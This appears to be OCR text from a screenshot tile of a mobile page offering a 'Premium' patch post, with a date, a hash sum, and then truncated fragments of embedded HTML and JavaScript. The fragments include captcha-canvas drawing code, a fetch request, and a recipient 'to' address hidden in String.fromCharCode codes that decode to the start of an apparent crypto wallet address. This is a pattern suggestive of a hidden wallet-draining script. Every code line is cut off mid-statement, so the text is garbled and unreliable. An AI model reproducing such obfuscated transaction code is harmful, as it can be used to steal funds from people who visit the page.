
[Patch] Premium
Post
26/04/2026
published:
Post
ข่าวประชาสัมพันธ์
category:
Hash sum → 3aff3cd36b7fe5e1352766be31915
Update date:
2026-04-21
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9